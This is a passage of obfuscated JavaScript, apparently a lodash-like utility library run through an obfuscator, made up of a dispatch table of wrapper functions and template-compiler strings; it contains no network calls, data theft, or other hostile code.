_0x4b6f2c['RVzrM'](_0x18dce4,_0x455821,_0x5ed6fd);},'pxkKh':function(_0x2e4372,_0xb58caf){return _0x4b6f2c['PmjYb'](_0x2e4372,_0xb58caf);},'Qtrbi':function(_0x5876a4,_0x1d3109){return _0x5876a4(_0x1d3109);},'HICEo':function(_0x532f2c,_0x2db09a){return _0x532f2c(_0x2db09a);},'HYLXz':function(_0x2bef8a,_0x18b8f0,_0x1ba17e,_0x145a86){return _0x4b6f2c['pGcaa'](_0x2bef8a,_0x18b8f0,_0x1ba17e,_0x145a86);},'ZvCuY':function(_0x24b549,_0x546355,_0x293b78){return _0x24b549(_0x546355,_0x293b78);},'vDkHu':function(_0x5fc350,_0x24656e){return _0x4b6f2c['cgvge'](_0x5fc350,_0x24656e);},'yoNOh':function(_0x3a2edc,_0x1609e3){return _0x4b6f2c['JQwUF'](_0x3a2edc,_0x1609e3);},'LtFGQ':function(_0x1fcf6a,_0x39cc9d){return _0x4b6f2c['NrKFC'](_0x1fcf6a,_0x39cc9d);},'GZwEY':function(_0x44c0b1,_0x1e0a97){return _0x4b6f2c['kbVMZ'](_0x44c0b1,_0x1e0a97);},'WMetV':function(_0x2822bc){return _0x2822bc();},'kgDAR':function(_0x3b5011,_0x1ba786,_0x40b0fc){return _0x3b5011(_0x1ba786,_0x40b0fc);},'gogDp':function(_0x5893dd,_0x366d57,_0xb03dc5){return _0x4b6f2c['OGUUA'](_0x5893dd,_0x366d57,_0xb03dc5);},'jyLHT':function(_0x3e93a2,_0x359fcf){return _0x4b6f2c['JqVuL'](_0x3e93a2,_0x359fcf);},'sjrFi':function(_0x110294){return _0x110294();},'zAhsn':function(_0x3803bf,_0x3db837,_0x53d5ae){return _0x4b6f2c['wKoBe'](_0x3803bf,_0x3db837,_0x53d5ae);},'Sgvbr':function(_0x5879df,_0x1b41c4){return _0x4b6f2c['GhLjR'](_0x5879df,_0x1b41c4);},'UuNCH':function(_0x26b567,_0x20c084){return _0x4b6f2c['MVooH'](_0x26b567,_0x20c084);},'mdBVC':function(_0x3613ad,_0x109683){return _0x4b6f2c['ESTDV'](_0x3613ad,_0x109683);},'axPuk':function(_0xd216f1,_0x4c403f){return _0x4b6f2c['tcbOM'](_0xd216f1,_0x4c403f);},'vGIHF':_0x4b6f2c['NSurN'],'xArUl':function(_0x34fb82,_0x3a33b2){return _0x34fb82(_0x3a33b2);},'GOzjb':function(_0x468a8c,_0x30fe2a){return _0x4b6f2c['EDalH'](_0x468a8c,_0x30fe2a);},'aYGbz':_0x4b6f2c['sdnoN'],'Vqizj':function(_0x50d88d,_0x390c7a){return _0x4b6f2c['EoLvp'](_0x50d88d,_0x390c7a);},'EcwQC':function(_0x2543d6,_0x2346d5){return _0x4b6f2c['PnXki'](_0x2543d6,_0x2346d5);},'OmNeZ':function(_0x20c137,_0x2fe052){return _0x4b6f2c['wKGVg'](_0x20c137,_0x2fe052);},'swVRC':function(_0x490fca,_0x383bf6){return _0x4b6f2c['yAwGB'](_0x490fca,_0x383bf6);},'IEYKZ':function(_0x28fb07,_0x476c32){return _0x4b6f2c['DOyue'](_0x28fb07,_0x476c32);},'stVPB':function(_0x2e6091,_0x14b2cc){return _0x2e6091==_0x14b2cc;},'ZItrl':function(_0x2d0d5c,_0x18ae53){return _0x4b6f2c['lytCP'](_0x2d0d5c,_0x18ae53);},'RuSNQ':function(_0x1baf76,_0x5287bf){return _0x4b6f2c['BKgoR'](_0x1baf76,_0x5287bf);},'ukhJp':function(_0x283194,_0x29e62b){return _0x4b6f2c['JoJKl'](_0x283194,_0x29e62b);},'hOFmz':function(_0xe0bdd8,_0x460ba8){return _0xe0bdd8(_0x460ba8);},'jHagn':function(_0x17148d,_0x549d7b){return _0x4b6f2c['poobt'](_0x17148d,_0x549d7b);},'VqYpW':function(_0x59bf45,_0x35bc30){return _0x59bf45(_0x35bc30);},'ycgQC':function(_0x323124,_0x3660cf){return _0x4b6f2c['fqUpQ'](_0x323124,_0x3660cf);},'aDtJT':_0x4b6f2c['LxQsP'],'zcJqQ':function(_0x3e82ff,_0xd8fef1){return _0x4b6f2c['jEMrs'](_0x3e82ff,_0xd8fef1);},'skimQ':function(_0x52d254,_0x2d8fe1){return _0x4b6f2c['wtfvD'](_0x52d254,_0x2d8fe1);},'eBypj':_0x4b6f2c['pCznE'],'yIjMk':function(_0x4be035,_0x35b039,_0x48f488){return _0x4b6f2c['vbEQa'](_0x4be035,_0x35b039,_0x48f488);},'LvnlM':function(_0x5fc703,_0x3eb37f){return _0x5fc703(_0x3eb37f);},'ijxna':function(_0x28e00e,_0x3a2ca3){return _0x28e00e(_0x3a2ca3);},'ekWtz':function(_0x595478,_0x2a9ba8){return _0x4b6f2c['NrKFC'](_0x595478,_0x2a9ba8);},'GQeYk':function(_0x317a63,_0x33fabd,_0x37486f,_0x56c4ed){return _0x4b6f2c['pGcaa'](_0x317a63,_0x33fabd,_0x37486f,_0x56c4ed);},'MQQNs':function(_0x53b93,_0x44d38b){return _0x4b6f2c['xBfEH'](_0x53b93,_0x44d38b);},'TFJsx':function(_0x2e7ab2,_0x34a5ad){return _0x4b6f2c['aMzDe'](_0x2e7ab2,_0x34a5ad);},'RPslw':function(_0x4f521c,_0x1f719a){return _0x4b6f2c['XMegW'](_0x4f521c,_0x1f719a);},'smyVH':function(_0x28f228,_0x349cf8){return _0x28f228(_0x349cf8);},'KHJFb':function(_0x5c1c9a,_0x26bbbf){return _0x5c1c9a(_0x26bbbf);},'baqzS':function(_0x1ffb37,_0x2b4203){return _0x4b6f2c['ZToFd'](_0x1ffb37,_0x2b4203);},'CPVhk':function(_0x51b9d3,_0x3dc0e8){return _0x4b6f2c['guJyz'](_0x51b9d3,_0x3dc0e8);},'ZxtOU':function(_0x5dcf48,_0x5aeace){return _0x4b6f2c['XPczh'](_0x5dcf48,_0x5aeace);},'ksGvA':function(_0x111194,_0x238a66,_0x112885){return _0x4b6f2c['Ylkhn'](_0x111194,_0x238a66,_0x112885);},'yoIgV':function(_0x1ffa09,_0x699aba){return _0x4b6f2c['SXaml'](_0x1ffa09,_0x699aba);},'NQuEn':function(_0x597115,_0x5af336){return _0x4b6f2c['TlNJJ'](_0x597115,_0x5af336);},'LnZdc':function(_0x196aa2,_0x53e685){return _0x4b6f2c['JoJKl'](_0x196aa2,_0x53e685);},'lGCZW':function(_0x1e2d1c,_0x80d54b){return _0x4b6f2c['JoJKl'](_0x1e2d1c,_0x80d54b);},'mbxgZ':function(_0x2c1210,_0x9c5659){return _0x4b6f2c['pMlfB'](_0x2c1210,_0x9c5659);},'aatTe':function(_0x3b1c89,_0x7ac943){return _0x4b6f2c['pQHFe'](_0x3b1c89,_0x7ac943);},'vDqOj':function(_0x19ec98,_0x6d7bfc,_0x17b660){return _0x4b6f2c['OozHh'](_0x19ec98,_0x6d7bfc,_0x17b660);},'dqhQE':function(_0x3a3a6d,_0x2c239e,_0x157299){return _0x4b6f2c['EGkGE'](_0x3a3a6d,_0x2c239e,_0x157299);},'zgTfj':function(_0x372fe0,_0x5a864a){return _0x4b6f2c['tNotY'](_0x372fe0,_0x5a864a);},'xiZFI':function(_0x12f546,_0x41cc9c,_0x130283){return _0x4b6f2c['ZnYVe'](_0x12f546,_0x41cc9c,_0x130283);},'ZKwAW':function(_0x49e4b2,_0x291766,_0x4dd463,_0x454c9,_0x5030c0,_0x483e0a,_0x3f6fe7,_0x291c95,_0x260334){return _0x4b6f2c['SfnfN'](_0x49e4b2,_0x291766,_0x4dd463,_0x454c9,_0x5030c0,_0x483e0a,_0x3f6fe7,_0x291c95,_0x260334);},'hkLcW':function(_0x1489f9,_0x4ed1ab){return _0x4b6f2c['mqnPZ'](_0x1489f9,_0x4ed1ab);},'nztmf':function(_0x42ff89,_0x3a4c24,_0x26500c,_0xc18fac){return _0x42ff89(_0x3a4c24,_0x26500c,_0xc18fac);},'iqjbs':function(_0x45d1db,_0xfb62b5,_0x3c8e32){return _0x4b6f2c['grtJP'](_0x45d1db,_0xfb62b5,_0x3c8e32);},'GpMgV':function(_0x4aa89b,_0x6c3c6b,_0x2b740d,_0x16a149){return _0x4aa89b(_0x6c3c6b,_0x2b740d,_0x16a149);},'PPgHi':function(_0x4cda0b,_0x449d,_0x4d4f14){return _0x4b6f2c['DGTeS'](_0x4cda0b,_0x449d,_0x4d4f14);},'kKWOE':function(_0x2ab0eb,_0x30bd34){return _0x4b6f2c['xQdlD'](_0x2ab0eb,_0x30bd34);},'EZynU':function(_0x57ff44,_0x395027){return _0x4b6f2c['pMlfB'](_0x57ff44,_0x395027);},'qqUNR':function(_0x321c70,_0x3db7f2){return _0x4b6f2c['hbuQb'](_0x321c70,_0x3db7f2);},'JRifA':function(_0x1032d8,_0x2c8394,_0x556454){return _0x1032d8(_0x2c8394,_0x556454);},'vbqyv':function(_0x3e5856,_0x12aac4){return _0x3e5856==_0x12aac4;},'uIcSe':function(_0x2260ba,_0x205d48,_0x634a66,_0x242064){return _0x4b6f2c['oVsuf'](_0x2260ba,_0x205d48,_0x634a66,_0x242064);},'MQqmD':_0x4b6f2c['VjsHK'],'erwMa':function(_0x5189f4,_0x599681,_0x494800,_0x523863){return _0x4b6f2c['hhyVi'](_0x5189f4,_0x599681,_0x494800,_0x523863);},'sroPa':function(_0x3d169b,_0x4d80cf,_0x59088d){return _0x4b6f2c['VrzSZ'](_0x3d169b,_0x4d80cf,_0x59088d);},'vRMxK':function(_0x1b0e25,_0x45a2e5){return _0x1b0e25===_0x45a2e5;},'mmKrH':function(_0x43223f,_0x475932){return _0x4b6f2c['PZcWU'](_0x43223f,_0x475932);},'iapqh':function(_0x9106cf,_0x33496b){return _0x9106cf==_0x33496b;},'JRhLg':function(_0x45499b,_0x11760d){return _0x4b6f2c['JtfFe'](_0x45499b,_0x11760d);},'iDHYm':function(_0x22e550,_0x442f0f){return _0x4b6f2c['caqdy'](_0x22e550,_0x442f0f);},'XprVh':function(_0x4f6475,_0x3eb668,_0x4e109e,_0x4c1f89){return _0x4f6475(_0x3eb668,_0x4e109e,_0x4c1f89);},'ABIXi':function(_0x5a225d,_0x16b186){return _0x4b6f2c['sCBBb'](_0x5a225d,_0x16b186);},'SsyWu':function(_0x592dde,_0x3d8d16){return _0x4b6f2c['XMegW'](_0x592dde,_0x3d8d16);},'wMusp':function(_0x2152df,_0x159291){return _0x4b6f2c['FFKau'](_0x2152df,_0x159291);},'kktQm':function(_0x412285,_0x3779af){return _0x4b6f2c['caqdy'](_0x412285,_0x3779af);},'mFQGr':function(_0x499450,_0x227d7b,_0x38d8f6,_0x4924c4){return _0x499450(_0x227d7b,_0x38d8f6,_0x4924c4);},'GkhZk':function(_0x50d68a,_0xca7d59){return _0x4b6f2c['yUNBi'](_0x50d68a,_0xca7d59);},'QxFKU':function(_0x279a7e,_0x16daa1){return _0x4b6f2c['Ixfel'](_0x279a7e,_0x16daa1);},'mDrab':function(_0x3d6fdc,_0x6992a){return _0x4b6f2c['naSDg'](_0x3d6fdc,_0x6992a);},'vCrZK':function(_0x284b97,_0x3f8901,_0x2cf04f,_0x2948cf){return _0x4b6f2c['oVsuf'](_0x284b97,_0x3f8901,_0x2cf04f,_0x2948cf);},'mDtCC':function(_0x3f07b2,_0x13886b){return _0x3f07b2(_0x13886b);},'mdXtq':function(_0x39cceb,_0x28e265,_0x5f034d,_0x20cb47){return _0x4b6f2c['ksGrA'](_0x39cceb,_0x28e265,_0x5f034d,_0x20cb47);},'cVIqt':function(_0x252c8d,_0x4c7f22){return _0x4b6f2c['tWyun'](_0x252c8d,_0x4c7f22);},'sPEfX':function(_0x472d71,_0x1c9543){return _0x4b6f2c['tNotY'](_0x472d71,_0x1c9543);},'fxJpb':function(_0x5e40d1,_0x3e9ba9,_0xac6e0b){return _0x4b6f2c['ROYwa'](_0x5e40d1,_0x3e9ba9,_0xac6e0b);},'rErnz':function(_0x1fa5d9,_0x4f979e){return _0x4b6f2c['kbVMZ'](_0x1fa5d9,_0x4f979e);},'JKlxe':function(_0x5eb1a4,_0x35fa75){return _0x4b6f2c['naSDg'](_0x5eb1a4,_0x35fa75);},'VIElW':function(_0x2af45f,_0xba0268,_0x532baa,_0x8738c2,_0x3dfa70){return _0x4b6f2c['izAyX'](_0x2af45f,_0xba0268,_0x532baa,_0x8738c2,_0x3dfa70);},'cSKGN':function(_0x3d384f,_0x4fa626,_0x158e60){return _0x4b6f2c['zeozI'](_0x3d384f,_0x4fa626,_0x158e60);},'hHCOs':function(_0xc2f1a1,_0x2cf5ee){return _0x4b6f2c['mHNaW'](_0xc2f1a1,_0x2cf5ee);},'rxvAV':function(_0x42def2,_0x39d6ab){return _0x42def2(_0x39d6ab);},'YVddb':function(_0xc72e03,_0x27aca6,_0x40256a){return _0x4b6f2c['OozHh'](_0xc72e03,_0x27aca6,_0x40256a);},'PHvai':function(_0x317636,_0x39a93d){return _0x317636==_0x39a93d;},'OCyuC':function(_0xa11278,_0x785cbd){return _0x4b6f2c['NrKFC'](_0xa11278,_0x785cbd);},'gaEAC':function(_0x4531b2,_0x44eb79){return _0x4531b2==_0x44eb79;},'NzBoc':function(_0x3a8913,_0x31d61a){return _0x4b6f2c['JoJKl'](_0x3a8913,_0x31d61a);},'lYzYh':function(_0x19effd,_0x4f7235,_0x3e75ec){return _0x4b6f2c['Nsflc'](_0x19effd,_0x4f7235,_0x3e75ec);},'UTenW':function(_0x56b2d3,_0x293234){return _0x56b2d3==_0x293234;},'OVMQf':function(_0x2f6222,_0x969dfc,_0x221c49,_0x495cb1){return _0x4b6f2c['GJpSV'](_0x2f6222,_0x969dfc,_0x221c49,_0x495cb1);},'ZJNcA':function(_0x48b8d7,_0x26ed1c){return _0x4b6f2c['AQxZY'](_0x48b8d7,_0x26ed1c);},'zEFld':function(_0x276867,_0x5e7086,_0x4890ab,_0x46264a){return _0x4b6f2c['GJpSV'](_0x276867,_0x5e7086,_0x4890ab,_0x46264a);},'AIvEp':function(_0x2a447a,_0x1e90b2){return _0x4b6f2c['bRcYx'](_0x2a447a,_0x1e90b2);},'wjLoE':function(_0x54ff08,_0x4cc720){return _0x4b6f2c['rIVjE'](_0x54ff08,_0x4cc720);},'QzTol':_0x4b6f2c['pLaaw'],'DOMNh':function(_0x4c4040,_0x304408,_0x5a2fbd,_0x154d27){return _0x4c4040(_0x304408,_0x5a2fbd,_0x154d27);},'QnhoW':function(_0xc2d73b,_0x4876de){return _0x4b6f2c['TlNJJ'](_0xc2d73b,_0x4876de);},'ffRbq':function(_0x5e99c0,_0x169beb,_0x1cc54f){return _0x4b6f2c['TaweX'](_0x5e99c0,_0x169beb,_0x1cc54f);},'NnlJo':function(_0x1bceba,_0x2a27ae){return _0x4b6f2c['uzJOU'](_0x1bceba,_0x2a27ae);},'GKzOo':function(_0x2b8d6f,_0x3f6e3a){return _0x2b8d6f(_0x3f6e3a);},'bumwW':function(_0x3ba8ea,_0x421435){return _0x4b6f2c['OqJwu'](_0x3ba8ea,_0x421435);},'aVqtt':function(_0x4bddb4,_0x25e4d4){return _0x4bddb4(_0x25e4d4);},'kOEPi':function(_0x206f46,_0x5322ab){return _0x4b6f2c['WPMgw'](_0x206f46,_0x5322ab);},'ZjrYW':function(_0x57a20c,_0x5461f2){return _0x4b6f2c['kurUB'](_0x57a20c,_0x5461f2);},'VDrzL':function(_0xf69b3a,_0x1e6b57){return _0x4b6f2c['tghCK'](_0xf69b3a,_0x1e6b57);},'oZPev':function(_0x4c1575,_0x374044){return _0x4b6f2c['HrENY'](_0x4c1575,_0x374044);},'WibVh':function(_0x5292fc,_0x20f115){return _0x4b6f2c['qAksH'](_0x5292fc,_0x20f115);},'NMxxE':function(_0x2a09c4,_0x154547,_0x11867b){return _0x4b6f2c['ZnYVe'](_0x2a09c4,_0x154547,_0x11867b);},'GvpMc':function(_0x7efb6e,_0x2ca084,_0x4e9f14,_0x8c7c65,_0x5017b1){return _0x4b6f2c['izAyX'](_0x7efb6e,_0x2ca084,_0x4e9f14,_0x8c7c65,_0x5017b1);},'rDBdr':function(_0x573deb,_0x1ea376,_0x3108c8,_0x1043ee){return _0x4b6f2c['SZOjp'](_0x573deb,_0x1ea376,_0x3108c8,_0x1043ee);},'rHcPT':function(_0x253d67,_0x5eea30){return _0x253d67(_0x5eea30);},'OyVXS':function(_0x28aee6,_0x4a75d9){return _0x4b6f2c['XNjhU'](_0x28aee6,_0x4a75d9);},'ZtzeW':function(_0x55dbc8,_0x5eec5a){return _0x55dbc8(_0x5eec5a);},'uuVPq':function(_0x111313,_0x4fefac){return _0x111313==_0x4fefac;},'EOgFQ':_0x4b6f2c['JAwWb'],'BfdYo':function(_0x39e97d,_0x50a4b6){return _0x39e97d(_0x50a4b6);},'JxlZf':function(_0x5987ef,_0x124780,_0x30274e,_0x5b9fe7){return _0x4b6f2c['GJpSV'](_0x5987ef,_0x124780,_0x30274e,_0x5b9fe7);},'JrLfL':function(_0xfee140,_0x252598,_0x538e71,_0x16a849){return _0xfee140(_0x252598,_0x538e71,_0x16a849);},'YXJym':function(_0x525f13,_0x5d3188,_0x5caf02,_0x1a8741){return _0x4b6f2c['ksGrA'](_0x525f13,_0x5d3188,_0x5caf02,_0x1a8741);},'MIXnr':function(_0x4929ce,_0x52d5c6,_0x20d157,_0x4f83e7){return _0x4b6f2c['hhyVi'](_0x4929ce,_0x52d5c6,_0x20d157,_0x4f83e7);},'rzoWg':function(_0x13137f,_0x3262c5,_0x10bad9){return _0x4b6f2c['pnfXM'](_0x13137f,_0x3262c5,_0x10bad9);},'kALGC':function(_0x339c88,_0x3e9456,_0x46fd7c){return _0x339c88(_0x3e9456,_0x46fd7c);},'SXPCF':function(_0x5307ff,_0x4095e0){return _0x5307ff/_0x4095e0;},'tOtsw':function(_0x1acb7d,_0x459b5d,_0x4208a2){return _0x4b6f2c['EGkGE'](_0x1acb7d,_0x459b5d,_0x4208a2);},'mAQkR':function(_0x14cdc1,_0x5881e6,_0x51f870){return _0x14cdc1(_0x5881e6,_0x51f870);},'GWjFe':function(_0x481c7a,_0x2993ef){return _0x481c7a(_0x2993ef);},'ZAOdZ':function(_0x2876dc,_0x170a83){return _0x4b6f2c['AXeNy'](_0x2876dc,_0x170a83);},'ujVXm':function(_0x365dcd,_0x3a54a4){return _0x4b6f2c['VGeFz'](_0x365dcd,_0x3a54a4);},'cKMAr':function(_0x4eab96,_0x4ef978){return _0x4eab96(_0x4ef978);},'QkDDd':function(_0x53621b,_0x3d44e4){return _0x4b6f2c['poobt'](_0x53621b,_0x3d44e4);},'ZxanA':function(_0x2459a9,_0x2080fc){return _0x4b6f2c['Uklvg'](_0x2459a9,_0x2080fc);},'sNtXz':function(_0x523d12,_0x4dcde4){return _0x4b6f2c['yuXww'](_0x523d12,_0x4dcde4);},'DmXqC':function(_0x5d6ca5,_0x3713c3){return _0x5d6ca5(_0x3713c3);},'SJGRk':function(_0x5e2f60,_0x23af92){return _0x4b6f2c['wkQWf'](_0x5e2f60,_0x23af92);},'dbMaa':function(_0x442790,_0x397922,_0x402479){return _0x4b6f2c['tcoyC'](_0x442790,_0x397922,_0x402479);},'GJhYy':function(_0x420bf1,_0x1b212b){return _0x4b6f2c['FFKau'](_0x420bf1,_0x1b212b);},'lzLkz':function(_0x184af5,_0x4a675c){return _0x4b6f2c['ZxhAR'](_0x184af5,_0x4a675c);},'oNCDM':function(_0x2a0ee7,_0x4c2e83,_0x81b6d4,_0x19b3a7,_0x3248f6,_0x744eb5){return _0x4b6f2c['ulakl'](_0x2a0ee7,_0x4c2e83,_0x81b6d4,_0x19b3a7,_0x3248f6,_0x744eb5);},'VxEIV':function(_0xc20128,_0x17d75c,_0x438248){return _0xc20128(_0x17d75c,_0x438248);},'NBUTq':function(_0x3bacc3,_0x59e788,_0x1e7330){return _0x3bacc3(_0x59e788,_0x1e7330);},'FIsdi':function(_0x387245,_0x2683a0){return _0x4b6f2c['Ympyk'](_0x387245,_0x2683a0);},'DXitQ':function(_0x3b7ec5,_0x15088e){return _0x4b6f2c['ztzUa'](_0x3b7ec5,_0x15088e);},'taCnb':function(_0x4d5f74,_0x3e9f7d){return _0x4b6f2c['guJyz'](_0x4d5f74,_0x3e9f7d);},'DgFTn':_0x4b6f2c['ZekkZ'],'lUvnP':function(_0x327bcd,_0x539a84){return _0x4b6f2c['GcHYS'](_0x327bcd,_0x539a84);},'DFmEh':function(_0x239b53,_0x21aeba){return _0x4b6f2c['kHKqf'](_0x239b53,_0x21aeba);},'AnTNW':function(_0x2c6edd,_0x380ccf){return _0x4b6f2c['Uklvg'](_0x2c6edd,_0x380ccf);},'ONLcz':'function(','Yxlpr':function(_0x5f3e1f,_0x5e33b9){return _0x4b6f2c['YXHZS'](_0x5f3e1f,_0x5e33b9);},'NufPt':_0x4b6f2c['Kfflc'],'vTYyE':_0x4b6f2c['cuFLs'],'AGIbZ':'obj\x20||\x20(obj\x20=\x20{});\x0a','kwbGl':_0x4b6f2c['WTCvU'],'KxRZN':_0x4b6f2c['lfPif'],'TTzkx':'return\x20__p\x0a}','hlBBo':function(_0x5903b8,_0x1af97c){return _0x4b6f2c['PFptT'](_0x5903b8,_0x1af97c);},'APfqr':function(_0x2146f1,_0x1d680e){return _0x4b6f2c['aNoVj'](_0x2146f1,_0x1d680e);},'adIQY':_0x4b6f2c['BsmBV'],'iXpVk':function(_0x460788,_0x370c86){return _0x4b6f2c['guJyz'](_0x460788,_0x370c86);},'WQBNY':'with\x20(obj)\x20{\x0a','vyJLK':function(_0x2d76d0,_0xe70a28,_0x277704,_0x2b8f9b){return _0x4b6f2c['ylTuh'](_0x2d76d0,_0xe70a28,_0x277704,_0x2b8f9b);},'PzmWC':function(_0x4b30c8,_0x24fbb8){return _0x4b6f2c['nhUvy'](_0x4b30c8,_0x24fbb8);},'AhraX':function(_0x459940,_0x46fc0e,_0x5c146f,_0x3b8bcb,_0x7cc17){return _0x459940(_0x46fc0e,_0x5c146f,_0x3b8bcb,_0x7cc17);},'VXxSA':function(_0x2f74c9,_0x533bf4,_0x292bb7,_0x3a7479,_0x593c5c){return _0x4b6f2c['izAyX'](_0x2f74c9,_0x533bf4,_0x292bb7,_0x3a7479,_0x593c5c);},'SIMTq':'__p\x20+=\x20\x27','SgkHl':function(_0x41135e,_0x48ccb2,_0x186782){return _0x41135e(_0x48ccb2,_0x186782);},'NGMOw':function(_0x4a74c6,_0x14e855){return _0x4a74c6+_0x14e855;},'hEAHB':'//#\x20sourceURL=','Yhtrb':function(_0x1c90e1,_0x1b8bb9){return _0x4b6f2c['PSsPz'](_0x1c90e1,_0x1b8bb9);},'bmdTt':function(_0x330989,_0x297d74){return _0x4b6f2c['MdRfP'](_0x330989,_0x297d74);},'GbPjU':_0x4b6f2c['oZOdE'],'oJtDW':function(_0x301df5,_0x44e5f9){return _0x4b6f2c['rIVjE'](_0x301df5,_0x44e5f9);},'WfJjG':function(_0xde803c,_0x48f045){return _0x4b6f2c['HsSKJ'](_0xde803c,_0x48f045);},'IOlfY':function(_0xb9b658,_0x34dd6b){return _0x4b6f2c['kHKqf'](_0xb9b658,_0x34dd6b);},'xIjvL':function(_0xc0e2e2,_0x362171){return _0x4b6f2c['IMkVP'](_0xc0e2e2,_0x362171);},'WLUDB':function(_0x1b9dee,_0x2dec19,_0x39826b,_0x3eff48){return _0x4b6f2c['oVsuf'](_0x1b9dee,_0x2dec19,_0x39826b,_0x3eff48);},'GRfLP':function(_0x5d6424,_0xeda8d9){return _0x5d6424+_0xeda8d9;},'OmZOE':function(_0x5cf2ff,_0x329e25){return _0x4b6f2c['wAoDS'](_0x5cf2ff,_0x329e25);},'MmVPl':function(_0x54b75b,_0xa144da){return _0x54b75b(_0xa144da);},'PYrsU':function(_0x572a52,_0x19e5e1){return _0x4b6f2c['cBTIX'](_0x572a52,_0x19e5e1);},'ESjzx':function(_0x44ff05,_0x2731e1,_0x426665){return _0x44ff05(_0x2731e1,_0x426665);},'ozMAa':function(_0x6208d5,_0x53d174){return _0x4b6f2c['UwFnp'](_0x6208d5,_0x53d174);},'EnmFB':_0x4b6f2c['ahePR'],'cXceC':function(_0x517f59,_0x920359){return _0x4b6f2c['egwYi'](_0x517f59,_0x920359);},'LQHFT':function(_0x193b9c,_0x296831){return _0x4b6f2c['kHKqf'](_0x193b9c,_0x296831);},'KpGSD':function(_0x2153b7,_0x34824e){return _0x2153b7-_0x34824e;},'QNNwo':function(_0x1f75ef,_0x5644fc){return _0x1f75ef(_0x5644fc);},'DJysi':function(_0x425961,_0x4182b2){return _0x4b6f2c['ZmEFv'](_0x425961,_0x4182b2);},'yLdjz':function(_0x43b340,_0x37656c){return _0x4b6f2c['rIVjE'](_0x43b340,_0x37656c);},'Jlgxv':function(_0x503909,_0x592fac){return _0x503909>_0x592fac;},'xtQet':_0x4b6f2c['PjNzg'],'XMPaF':function(_0x1b5d75,_0x1893de){return _0x4b6f2c['tGhHx'](_0x1b5d75,_0x1893de);},'eCHKC':function(_0xeadb7f,_0x45b6b8){return _0xeadb7f(_0x45b6b8);},'qvLPz':function(_0x5bae50,_0x5edd2b){return _0x4b6f2c['guJyz'](_0x5bae50,_0x5edd2b);},'DENtS':function(_0x6467b9,_0x4de77b){return _0x4b6f2c['JqVuL'](_0x6467b9,_0x4de77b);},'RYajX':_0x4b6f2c['RYLpo'],'xuIZU':_0x4b6f2c['uZmLG'],'bEhPH':_0x4b6f2c['qtNBm'],'wDajn':function(_0x212fc9,_0x231644){return _0x4b6f2c['mHNaW'](_0x212fc9,_0x231644);},'mhzKE':function(_0x30bbae,_0x16de0d){return _0x4b6f2c['rupen'](_0x30bbae,_0x16de0d);},'BpEZO':function(_0x2c0f7a,_0x190d5a){return _0x2c0f7a<_0x190d5a;},'ITeJg':function(_0x56af9a,_0x59b857){return _0x56af9a!==_0x59b857;},'mDVvM':_0x4b6f2c['mBBcO'],'hTKUt':function(_0xa9dfb9,_0x51981f){return _0x4b6f2c['OqJwu'](_0xa9dfb9,_0x51981f);},'rUtrH':function(_0x10c500,_0x520c56){return _0x4b6f2c['FByCz'](_0x10c500,_0x520c56);},'yrFzt':function(_0x4ad03b,_0x324c23){return _0x4ad03b&&_0x324c23;},'BnkaX':function(_0x12f4e7,_0x5c8941){return _0x4b6f2c['JJRgJ'](_0x12f4e7,_0x5c8941);},'vqdGu':'last','Ywnzr':function(_0x4075e7,_0x477c03){return _0x4075e7(_0x477c03);},'DCSQL':_0x4b6f2c['OEsGR'],'tVBEa':_0x4b6f2c['KSAVP'],'OssMF':'dropRight','OihPB':function(_0x4de82a,_0x470827,_0x23afbd){return _0x4b6f2c['wHIWi'](_0x4de82a,_0x470827,_0x23afbd);},'jmSCu':_0x4b6f2c['CInLi'],'TmNQR':function(_0x57af0a,_0x14ff7b){return _0x57af0a==_0x14ff7b;},'TWpCt':function(_0x240fee,_0x55989a){return _0x240fee==_0x55989a;},'uKdJl':function(_0x549455,_0x4473ab){return _0x4b6f2c['NgrGr'](_0x549455,_0x4473ab);},'Seeti':function(_0xa74fde,_0x5c3fa5){return _0x4b6f2c['UQvWn'](_0xa74fde,_0x5c3fa5);},'EoxgE':function(_0x4e84b5,_0x2d1690){return _0x4b6f2c['VGeFz'](_0x4e84b5,_0x2d1690);},'AKGXq':function(_0x30d4d9,_0xa67816){return _0x4b6f2c['xTNiB'](_0x30d4d9,_0xa67816);},'nTqjD':function(_0x486afc,_0x4398be){return _0x4b6f2c['OltIP'](_0x486afc,_0x4398be);},'Noxvx':function(_0x5c4bb8,_0x478ee2){return _0x4b6f2c['HHFOh'](_0x5c4bb8,_0x478ee2);},'dEUNW':_0x4b6f2c['CJiER'],'nRWXp':function(_0x3bf9e7,_0x4ec55c){return _0x4b6f2c['JtfFe'](_0x3bf9e7,_0x4ec55c);},'idIOS':_0x4b6f2c['ZZmvS'],'MRwnJ':'byteOffset','oxNjb':function(_0x256921,_0x5a4b26){return _0x4b6f2c['PnXki'](_0x256921,_0x5a4b26);},'diQIN':function(_0x38f99,_0x382549,_0x588eb2,_0x11df94){return _0x38f99(_0x382549,_0x588eb2,_0x11df94);},'exZgx':function(_0x5cf1be,_0x4a4d64){return _0x4b6f2c['JqnaA'](_0x5cf1be,_0x4a4d64);},'SlrsY':_0x4b6f2c['fYzBe'],'lsCxh':function(_0x23acf3,_0x245449){return _0x4b6f2c['VGeFz'](_0x23acf3,_0x245449);},'yiOYX':function(_0x5ef936,_0x51aeb9){return _0x4b6f2c['VFfji'](_0x5ef936,_0x51aeb9);},'qBoux':function(_0xd15b26,_0x519816){return _0x4b6f2c['rTdfb'](_0xd15b26,_0x519816);},'ejcba':function(_0x3250d7,_0x24ac2d,_0x44541d){return _0x3250d7(_0x24ac2d,_0x44541d);},'JetfU':function(_0x2bd3d3,_0x34047c,_0x28a8ad){return _0x4b6f2c['VrzSZ'](_0x2bd3d3,_0x34047c,_0x28a8ad);},'RUtxb':function(_0x1ef29b,_0xbe13ae){return _0x4b6f2c['rIVjE'](_0x1ef29b,_0xbe13ae);},'DqHOS':'2|0|4|1|3','qjIvJ':function(_0x4d5419,_0xa7d69){return _0x4b6f2c['RtGEu'](_0x4d5419,_0xa7d69);},'eEVhD':function(_0x5a7f5c,_0x3fb8a7,_0xe2f26f,_0x52d5d9){return _0x4b6f2c['cuLqi'](_0x5a7f5c,_0x3fb8a7,_0xe2f26f,_0x52d5d9);},'efrsM':function(_0x541987,_0x32a4ef,_0x1194c6,_0x57e34e,_0xf5df40,_0xfd373b,_0x1120fd){return _0x4b6f2c['XkydF'](_0x541987,_0x32a4ef,_0x1194c6,_0x57e34e,_0xf5df40,_0xfd373b,_0x1120fd);},'QEXYQ':function(_0x37aac2,_0x3ec881){return 